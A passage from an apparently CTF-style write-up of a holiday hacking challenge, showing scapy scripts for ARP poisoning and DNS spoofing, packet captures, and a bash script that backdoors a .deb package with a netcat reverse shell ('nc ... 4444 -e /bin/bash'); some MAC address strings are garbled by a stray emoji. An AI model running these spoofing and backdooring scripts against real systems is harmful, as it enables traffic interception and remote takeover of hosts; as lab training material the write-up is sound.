ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

us = ni.ifaddresses('eth0')[ni.AF_LINK][0]['addr']
them = "4c:24:57🆎ed:84"

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst=them, type=0x806, src=us)
        arp_response = ARP(pdst=them)
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 0x0800
        arp_response.hwtype = 1
        arp_response.hwsrc = us
        arp_response.psrc = "10.6.6.53"
        arp_response.hwdst = them
        arp_response.pdst = "10.6.6.35"
        response = ether_resp/arp_response
        sendp(response, iface="eth0")

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()
Note: The us variable is the result of me realising that if the environment is refreshed (you closed the terminal or something else happened), your IP address and MAC address could change. So, that part is just to ignore those and just pull whatever the current value is.
Having tshark open in one window while running python3 arp_resp.py to effectively perform an ARP poisoning attack, we would see the next step in the challenge.

Our ARP response and the new DNS request for ftp.osuosl.org extracted:
    6 4.228167027 02:42:0a:06:00:03 → 4c:24:57🆎ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:03
    7 4.268778840    10.6.6.35 → 10.6.6.53    DNS 74 Standard query 0x0000 A ftp.osuosl.org
After telling 10.6.6.35 that “hey, we’re that 10.6.6.53 ip you’re looking for!”, a DNS lookup for ftp.osuosl.org follows soon after. Yep, you guessed it, we need to reply with an IP, and preferably our IP!
The dns_resp.py script needed some carefully considered modifications. Once specific change I had to make was to relax the packet filter rules as scapy was not seeing the incoming DNS traffic. You also have to consider how the DNS request got to us, and what a typical response conversation would have looked like. If we take a look at another tcpdump session after performing the ARP poison, you’d see what I want to get to.
guest@b0fe959ddcac:~/scripts$ tcpdump -n "port 53"
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
16:09:39.597827 IP 10.6.6.35.28203 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)
The incoming DNS request came from 10.6.6.35 on port 28203 to 10.6.6.53 on port 53. That means our reply needs to be sent to 10.6.6.35 on port 28203, coming from port 53. The thing is though, every request coming in from 10.6.6.35 will have a random high port like this (it’s part of how TCP/IP works), so we need to make sure we parse that in our python script to ensure the reply is sent where it’s expected.
Layer 3 aside, we also need to remember that this DNS request came in to us as a result of an ARP spoofing attack, so when we craft the reply packet we need to ensure that we have the correct layer 2 packet configured as well.
Let’s complete the script sections that will deal with the TCP/IP transport first, and then we’ll move on the DNS specific portion of the packet.
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.35"
us = ni.ifaddresses('eth0')[ni.AF_LINK][0]['addr']
them = "4c:24:57🆎ed:84"

def handle_dns_request(packet):
    eth = Ether(src=us, dst=packet[Ether].src)                  # need to replace mac addresses
    ip  = IP(dst=packet[IP].src, src=packet[IP].dst)            # need to replace IP addresses
    udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # need to replace ports
    dns = DNS(
      # incomplete for now
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
You should see in the above snippet that fields such as the source MAC address, the source port etc. are all parsed from the received packet stored in a variable called packet. Scapy makes it really simple to extract fields from a packet and here you can see how that is useful.
Alright, let’s move on to the DNS() field. I found two resources that were immensely useful in recreating the necessary DNS packet. Those were https://thepacketgeek.com/scapy/building-network-tools/part-09/ and https://www.cs.dartmouth.edu/~sergey/netreads/local/reliable-dns-spoofing-with-python-scapy-nfqueue.html. My initial attempts at this resulted in a DNS() field that looked like this:
    dns = DNS(
        id=packet[DNS].id,
        qd=packet[DNS].qd,
        an=DNSRR(rrname=packet[DNSQR].qname, rdata=ipaddr)/DNSRR(rrname="ftp.osuosl.org",rdata=ipaddr)
    )
One final tweak I made was to create an infinite loop for the sniff() function. I did not want to race the ARP spoof and incoming DNS request, and it had the added bonus of making the attack easily repeatable for the later stages as I was debugging my scripts. Anyways, running the dns_resp.py (which had the infinite loop now) and then arp_resp.py script while watching DNS dump resulted in:
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
16:18:49.245472 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
16:18:50.357351 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
16:18:51.405393 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
16:18:51.445590 ARP, Reply 10.6.6.53 is-at 02:42:0a:06:00:03, length 28
16:18:51.473763 IP 10.6.6.35.16029 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)
16:18:51.498067 IP 10.6.6.53.53 > 10.6.6.35.16029: 0*- [0q] 2/0/0 A 10.6.0.3, A 10.6.0.3 (72)
16:18:52.461391 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
16:18:53.517373 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
I could see the incoming DNS request, and I could see a response (with the correct reverse port mapping), but nothing happened afterwards. Hmm. I double checked my code, double checked my references, but nothing. As I continued debugging this, I figured I needed to take a closer look at the DNS response packet I was generating. Not from a code perspective, but rather from a packet dump perspective.
There is a -Y flag available for tshark which allows us to specify a packet dissector. Something you automatically get when using the Wireshark GUI, but not when using the CLI. So, to get tshark to show me details about the DNS packets that were flowing up and down, I ran it with tshark -n -i eth0 -Y "dns" -V.
For the sake of brevity I’m going to strip the layer 2/3 stuff, and instead focus on the DNS dissection. Here was the incoming packet.
[ ... ]

Domain Name System (query)
    Transaction ID: 0x0000
    Flags: 0x0100 Standard query
        0... .... .... .... = Response: Message is a query
        .000 0... .... .... = Opcode: Standard query (0)
        .... ..0. .... .... = Truncated: Message is not truncated
        .... ...1 .... .... = Recursion desired: Do query recursively
        .... .... .0.. .... = Z: reserved (0)
        .... .... ...0 .... = Non-authenticated data: Unacceptable
    Questions: 1
    Answer RRs: 0
    Authority RRs: 0
    Additional RRs: 0
    Queries
        ftp.osuosl.org: type A, class IN
            Name: ftp.osuosl.org
            [Name Length: 14]
            [Label Count: 3]
            Type: A (Host Address) (1)
            Class: IN (0x0001)
The response however, while it may seem right at first glance, wasn’t.
[ ... ]

Domain Name System (query)
    Transaction ID: 0x0000
        [Expert Info (Warning/Protocol): DNS query retransmission. Original request in frame 6]
            [DNS query retransmission. Original request in frame 6]
            [Severity level: Warning]
            [Group: Protocol]
    Flags: 0x0100 Standard query
        0... .... .... .... = Response: Message is a query
        .000 0... .... .... = Opcode: Standard query (0)
        .... ..0. .... .... = Truncated: Message is not truncated
        .... ...1 .... .... = Recursion desired: Do query recursively
        .... .... .0.. .... = Z: reserved (0)
        .... .... ...0 .... = Non-authenticated data: Unacceptable
    Questions: 1
    Answer RRs: 2
    Authority RRs: 0
    Additional RRs: 0
    Queries
        ftp.osuosl.org: type A, class IN
            Name: ftp.osuosl.org
            [Name Length: 14]
            [Label Count: 3]
            Type: A (Host Address) (1)
            Class: IN (0x0001)
    Answers
        ftp.osuosl.org: type A, class IN, addr 10.6.0.3
            Name: ftp.osuosl.org
            Type: A (Host Address) (1)
            Class: IN (0x0001)
            Time to live: 0 (0 seconds)
            Data length: 4
            Address: 10.6.0.3
        ftp.osuosl.org: type A, class IN, addr 10.6.0.3
            Name: ftp.osuosl.org
            Type: A (Host Address) (1)
            Class: IN (0x0001)
            Time to live: 0 (0 seconds)
            Data length: 4
            Address: 10.6.0.3
    [Retransmitted request. Original request in: 6]
    [Retransmission: True]
Hah! I was responding with another query type packet, even though my response had answers! Derp. that helped me focus in on where to look (the transport was fine, the packet itself was not), which finally led me to the aa and qr fields! aa specifies that this is an authoritative answer (not necessarily required), but more importantly qr is a bitfield that specifies if this packet is a query (0), or a response (1). My completed script was therefore:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# creds:
#   https://thepacketgeek.com/scapy/building-network-tools/part-09/
#   https://www.cs.dartmouth.edu/~sergey/netreads/local/reliable-dns-spoofing-with-python-scapy-nfqueue.html

# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.35"
us = ni.ifaddresses('eth0')[ni.AF_LINK][0]['addr']
them = "4c:24:57🆎ed:84"

def handle_dns_request(packet):
    eth = Ether(src=us, dst=packet[Ether].src)                  # need to replace mac addresses
    ip  = IP(dst=packet[IP].src, src=packet[IP].dst)            # need to replace IP addresses
    udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # need to replace ports
    dns = DNS(
        id=packet[DNS].id,
        qd=packet[DNS].qd,
        aa=1, qr=1,
        ancount=2,
        an=DNSRR(rrname=packet[DNSQR].qname, rdata=ipaddr)/DNSRR(rrname="ftp.osuosl.org",rdata=ipaddr)
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")

def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        ] )
    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    while True:
        sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
if __name__ == "__main__":
    main()
Great, so once we got the DNS answers to work fine, the next piece of the puzzle becomes clear using tcpdump again.
16:53:34.977453 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
16:53:34.997602 ARP, Reply 10.6.6.53 is-at 02:42:0a:06:00:03, length 28
16:53:35.029864 IP 10.6.6.35.50215 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)
16:53:35.062362 IP 10.6.6.53.53 > 10.6.6.35.50215: 0*- 2/0/0 A 10.6.0.3, A 10.6.0.3 (92)
16:53:35.067876 IP 10.6.0.3.52476 > 10.6.6.35.64352: Flags [S], seq 240645463, win 64240, options [mss 1460,sackOK,TS val 2437484659 ecr 0,nop,wscale 7], length 0
16:53:36.017388 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28

[ ... ]

16:53:36.102610 IP 10.6.6.35.55554 > 10.6.0.3.80: Flags [S], seq 4003720740, win 64240, options [mss 1460,sackOK,TS val 1978770089 ecr 0,nop,wscale 7], length 0
16:53:36.102645 IP 10.6.0.3.80 > 10.6.6.35.55554: Flags [R.], seq 0, ack 4003720741, win 0, length 0
A connection for TCP port 80 (amongst others). The other, new, non-port 80 traffic was TLS, but I think that may have been an artefact of other processes running on the target host? I don’t know. Anyways, a port 80 connection implies a web request, so I fired up an http server using python, and re-ran the whole attack. This is where the DNS response script in a loop helped. I only had to run the ARP spoof manually.

In our simple web server, we can see a request for /pub/jfrost/backdoor/suriv_amd64.deb.
guest@a85cc3252902:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [01/Jan/2021 16:59:38] code 404, message File not found
10.6.6.35 - - [01/Jan/2021 16:59:38] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
One of the hints on your badge would have helped with this part, which said:
The malware on the host does an HTTP request for a .deb package. Maybe we can get command line access by sending it a command in a customized .deb file.
The article that was linked to pretty much clearly tells you what you need to do from here. Backdoor a .deb file (of which there were many in the debs/ folder). Since the target host we had was downloading one we could do the backdoor, rename it to what they were downloading and hope they would execute our shell.
I won’t repeat what the article clearly states, but instead show the script I wrote to automate it given that it took a few tries to get right.
#!/bin/bash

set -e

DEB="netcat-traditional_1.10-41.1ubuntu1_amd64.deb"
TPATH="/tmp/packaging"

rm -Rf $TPATH
mkdir $TPATH
cd $TPATH

cp ~/debs/$DEB .
dpkg -x $DEB work
ar -x $DEB
tar xvf control.tar.xz ./control
tar xvf control.tar.xz ./postinst

mkdir work/DEBIAN

mv ./control work/DEBIAN/control
mv ./postinst work/DEBIAN/postinst

US=$(ip a | grep inet | grep -v "127.0.0.1" | cut -d " " -f6 | cut -d "/" -f1)

cat <<EOT >> work/DEBIAN/postinst
nc $US 4444 -e /bin/bash &
EOT

dpkg-deb --build $TPATH/work/
This simply embedded a classic netcat reverse shell in the .deb file, which then served using the python HTTP server. One thing that cost me a lot of time was the fact that my fancy IP extraction one-liner was running ip -c, which enabled color output. This is great when you are the one that wants to read it, but not so much for computers. See the thing is that output resulted in an ANSI encoded string which when it got to the other side, meant that it broke the script and nothing happened. Yay :(
Anyhoo, executing the full attack looked something like this:

From here we could just cat /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt and find that Tanta Kringle recused herself.
10 - defeat fingerprint sensor
Bypass the Santavator fingerprint sensor. Enter Santa’s office without Santa’s fingerprint.
This challenge was the first time I started fiddling with how the Santavator was working under the hood.
When activating the fingerprint reader as Santa, you are teleported straight to Santa’s Office. However, as your normal avatar, well, nothing happens when you click on it. So, the next logical thing was to pop open the browser console and get a feel for what drives the elevator.
